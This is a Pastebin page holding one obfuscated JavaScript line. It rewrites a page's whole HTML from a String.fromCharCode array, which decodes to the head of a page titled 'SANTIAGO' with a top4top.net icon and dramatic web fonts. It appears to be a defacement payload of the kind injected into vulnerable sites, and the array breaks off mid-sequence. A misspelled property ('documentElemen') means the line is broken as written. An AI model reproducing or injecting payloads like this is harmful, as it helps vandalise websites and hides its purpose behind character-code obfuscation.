 PASTEBIN API TOOLS FAQ + paste Search...
New Paste Syntax Highlighting
document.documentElemen.innerHTML=String.fromCharCode(10, 60, 104, 116, 109, 108, 62, 10, 60, 104, 101, 97, 100, 62, 10, 60,
116, 105, 116, 108, 101, 62, 83, 65, 78, 84, 73, 65, 71, 79, 60, 47, 116, 105, 116, 108, 101, 62, 10, 60, 108, 105, 110,
107, 32, 114, 101, 108, 61, 34, 105, 99, 111, 110, 34, 32, 116, 121, 112, 101, 61, 34, 105, 109, 97, 103, 101, 47, 112, 110,
103, 34, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 58, 47, 47, 101, 46, 116, 111, 112, 52, 116, 111, 112, 46, 110,
101, 116, 47, 112, 95, 51, 51, 52, 121, 121, 116, 110, 121, 49, 46, 112, 110, 103, 34, 62, 10, 60, 108, 105, 110, 107, 32,
104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97,
112, 105, 115, 46, 99, 111, 109, 47, 99, 115, 115, 63, 102, 97, 109, 105, 108, 121, 61, 65, 110, 101, 114, 105, 97, 43, 83,
97, 110, 115, 43, 76, 105, 98, 114, 101, 34, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116,
34, 32, 116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 47, 99, 115, 115, 34, 62, 10, 60, 108, 105, 110, 107, 32, 104, 114,
101, 102, 61, 34, 104, 116, 116, 112, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105,
115, 46, 99, 111, 109, 47, 99, 115, 115, 63, 102, 97, 109, 105, 108, 121, 61, 79, 114, 98, 105, 116, 114, 111, 110, 58, 55,
48, 48, 34, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 32, 116, 121, 112, 101, 61, 34,
116, 101, 120, 116, 47, 99, 115, 115, 34, 62, 10, 60, 108, 105, 110, 107, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116,
112, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 99,
115, 115, 63, 102, 97, 109, 105, 108, 121, 61, 78, 111, 115, 105, 102, 101, 114, 34, 32, 114, 101, 108, 61, 34, 115, 116,
121, 108, 101, 115, 104, 101, 101, 116, 34, 32, 116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 47, 99, 115, 115, 34, 62,
10, 60, 108, 105, 110, 107, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 58, 47, 47, 102, 111, 110, 116, 115, 46,
103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 99, 115, 115, 63, 102, 97, 109, 105, 108, 121, 61,
80, 108, 97, 121, 58, 55, 48, 48, 34, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 32,
116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 47, 99, 115, 115, 34, 62, 10, 60, 108, 105, 110, 107, 32, 104, 114, 101,
102, 61, 34, 104, 116, 116, 112, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105,